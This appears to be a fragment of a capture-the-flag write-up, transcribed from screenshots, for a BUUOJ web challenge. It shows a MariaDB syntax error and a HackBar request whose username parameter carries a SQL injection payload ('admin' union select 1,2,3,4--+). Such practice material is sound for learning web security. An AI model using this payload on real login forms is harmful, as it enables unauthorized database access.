 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1,2,3,4-- ' and password='1'' at line 1
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://7ba1c35e-a697-4ddc-a5a5-f4a8804f7714.node4.buuoj.cn/check.php?username=admin' union select 1,2,3,4--+ &password=1
Split URL
英 简
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679